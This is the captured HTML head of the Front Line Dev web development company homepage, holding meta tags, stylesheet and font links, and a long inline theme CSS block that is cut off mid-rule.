

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.frontlinedev.com/
body_size: 32185
content:
<!doctype html>
<html lang="en">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="Front Line Dev - E-Commerce &amp; Web Development Experts"/>
<meta name="description" content="Welcome to Front Line Dev, where excellence meets innovation in web development and digital solutions. Our mission is to create stunning online experiences that drive your business growth. We take pride in being a powerhouse of certified developers, committed to providing top-notch solutions tailored to your needs. 100% U.S. Veteran Owned and Operated"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Front Line Dev - E-Commerce &amp; Web Development Experts</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Magezon_Core/css/ionslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://www.frontlinedev.com/media/favicon/stores/1/android-chrome-192x192.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.frontlinedev.com/media/favicon/stores/1/android-chrome-192x192.png" />
<!-- Google tag (gtag.js) -->
<!--


-->
<!-- end Google tag (gtag.js) -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CRoboto+Condensed%3A600%2C700%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CNothing+You+Could+Do%3Aregular%7COpen+Sans%3A500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
	<link href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-21 03:37:52*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 5px; padding-bottom: 5px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 200px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(207, 238, 16)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background:rgb(207, 238, 16)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(207, 238, 16)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(207, 238, 16)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(207, 238, 16)}.accent-color svg, svg.accent-color{fill: rgb(207, 238, 16)!important}.hightlighted-text:before{background-color: rgb(207, 238, 16)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 800;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: capitalize!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: capitalize;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgb(229, 229, 229);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(0, 0, 0);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(204, 204, 204);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(207, 238, 16);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 14px;}.minicart-wrapper .action.showcart{background: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(207, 238, 16);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty .counter-number, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(255, 255, 255);}.header__content .header__item .button svg{fill: rgb(23, 23, 23);}.header__content .header__item .button i{color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248);}.header__content .header__item .button:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item .button:hover i{color: rgb(23, 23, 23);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(255, 255, 255);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(23, 23, 23);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(248, 248, 248);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(23, 23, 23);}.page-header .header__item-search form input{background: rgb(248, 248, 248);}.page-header.header__item-search form input{color: rgb(23, 23, 23);}.page-header .header__item-search form input[type="text"], .page-header .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(207, 238, 16);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ 